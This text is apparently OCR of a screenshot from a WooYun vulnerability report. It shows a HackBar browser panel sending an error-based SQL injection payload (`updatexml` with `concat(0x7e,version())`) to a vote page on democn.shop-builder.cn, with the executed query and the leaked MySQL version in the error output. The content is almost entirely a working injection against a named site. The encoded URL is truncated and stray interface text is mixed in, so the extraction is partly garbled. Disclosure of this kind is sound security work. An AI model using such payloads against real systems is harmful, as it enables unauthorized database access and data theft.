 democn.shop-builder.cn/?m=vote&s=index&vid=1 and updatexml(2%2Cconcat(0x7e%2C(version()
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://democn.shop-builder.cn/?m=vote&s=index&vid=1%20and%20%75%70%64%61%74%65%78%6D%6C%28%32%2C%63%6F%6E%63%61%74%28%30%78%37%65%2C%28%76%65%72%73%
%29%29%29%2C%30%29
Split URL
Execute
Enable Post data Enable Referrer
select * from shopbuilder_vote where id in (1 and updatexml(2,concat(0x7e,(version())),0))XPATH syntax error: '~5.1.28-rc-community'
www.wooyun.org